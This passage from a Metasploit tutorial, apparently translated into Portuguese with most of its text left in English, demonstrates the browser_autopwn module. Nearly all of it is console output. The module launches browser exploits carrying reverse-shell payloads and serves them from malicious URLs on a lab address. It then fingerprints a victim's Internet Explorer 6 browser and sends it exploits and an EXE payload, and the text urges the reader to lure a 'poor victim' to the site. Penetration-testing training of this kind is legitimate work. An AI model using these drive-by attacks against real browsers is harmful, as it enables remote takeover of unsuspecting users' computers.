 Isso é realmente tudo o que há para a configuração necessária. Agora vamos executá-lo e ver o que ele faz.

msf auxiliary(browser_autopwn) > run
[*] Auxiliary module running as background job
msf auxiliary(browser_autopwn) >

[*] Starting exploit modules on host 192.168.1.101...
[*] ---
...snip...
[*] Starting exploit multi/browser/firefox_escape_retval with payload generic/shell_reverse_tcp
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/zCtg7oC
[*]  Local IP: http://192.168.1.101:8080/zCtg7oC
[*] Server started.
[*] Starting exploit multi/browser/mozilla_compareto with payload generic/shell_reverse_tcp
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/vTNGJx
[*]  Local IP: http://192.168.1.101:8080/vTNGJx
[*] Server started.
[*] Starting exploit multi/browser/mozilla_navigatorjava with payload generic/shell_reverse_tcp
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/abmR33jxStsF7
[*]  Local IP: http://192.168.1.101:8080/abmR33jxStsF7
[*] Server started.
[*] Starting exploit multi/browser/opera_configoverwrite with payload generic/shell_reverse_tcp
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
...snip...
[*] Started reverse handler
[*] Using URL: http://0.0.0.0:8080/RdDDhKANpV
[*] Local IP: http://192.168.1.101:8080/RdDDhKANpV
[*] Server started.

[*] --- Done, found 11 exploit modules

[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.101:8080/
[*] Server started.

Now all we need to do is get some poor victim to navigate to our malicious website and when they do, Browser Autopwn will target their browser based on its version.

[*] Request '/' from 192.168.1.128:1767
[*] Request '/?sessid=V2luZG93czpYUDp1bmRlZmluZWQ6ZW4tdXM6eDg2Ok1TSUU6Ni4wO1NQMjo=' from 192.168.1.128:1767
[*] JavaScript Report: Windows:XP:undefined:en-us:x86:MSIE:6.0;SP2:
[*] No database, using targetcache instead
[*] Responding with exploits
[*] Sending Internet Explorer COM CreateObject Code Execution exploit HTML to 192.168.1.128:1774...
[*] Sending Internet Explorer Daxctle.OCX KeyFrame Method Heap Buffer Overflow Vulnerability to 192.168.1.128:1775...
[*] Sending Microsoft Internet Explorer Data Binding Memory Corruption init HTML to 192.168.1.128:1774...
[*] Sending EXE payload to 192.168.1.128:1775...

© Offensive Security 2009
Traduzido por Rafael Torres